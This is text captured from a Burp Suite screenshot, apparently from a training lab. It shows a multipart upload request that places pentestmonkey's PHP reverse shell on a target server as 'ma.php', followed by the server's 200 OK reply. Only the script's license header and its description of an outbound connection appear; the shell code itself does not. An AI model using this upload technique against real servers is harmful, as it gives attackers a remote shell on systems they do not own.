 1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.119.215:445 HTTP/1 ?
Request
Pretty Raw Hex \n
31 ------WebKitFormBoundaryaAFdqgVBlLnSBfMz
32 Content-Disposition: form-data; name="password"
33
34 asd
35 ------WebKitFormBoundaryaAFdqgVBlLnSBfMz
36 Content-Disposition: form-data; name="type"
37
38 1
39 ------WebKitFormBoundaryaAFdqgVBlLnSBfMz
40 Content-Disposition: form-data; name="img"; filename="ma.php"
41 Content-Type: application/octet-stream
42
43 <?php
44 // php-reverse-shell - A Reverse Shell implementation in PHP
45 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
46 //
47 // This tool may be used for legal purposes only.  Users take full responsibility
48 // for any actions performed using this tool.  The author accepts no liability
49 // for damage caused by this tool.  If these terms are not acceptable to you, then
50 // do not use this tool.
51 //
52 // In all other respects the GPL version 2 applies:
53 //
54 // This program is free software; you can redistribute it and/or modify
55 // it under the terms of the GNU General Public License version 2 as
56 // published by the Free Software Foundation.
57 //
58 // This program is distributed in the hope that it will be useful,
59 // but WITHOUT ANY WARRANTY; without even the implied warranty of
60 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
61 // GNU General Public License for more details.
62 //
63 // You should have received a copy of the GNU General Public License along
64 // with this program; if not, write to the Free Software Foundation, Inc.,
65 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
66 //
67 // This tool may be used for legal purposes only.  Users take full responsibility
68 // for any actions performed using this tool.  If these terms are not acceptable to
69 // you, then do not use this tool.
70 //
71 // You are encouraged to send comments, improvements or suggestions to
72 // me at pentestmonkey@pentestmonkey.net
73 //
74 // Description
75 // -----------
76 // This script will make an outbound TCP connection to a hardcoded IP and port.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Feb 2022 16:30:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 1
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (7)
Request Cookies (1)
Request Headers (12)
Response Headers (8)